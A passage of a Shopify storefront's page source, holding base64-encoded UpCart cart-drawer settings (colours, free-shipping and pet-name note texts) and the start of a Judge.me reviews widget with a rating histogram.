    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-15T22:15:21Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> 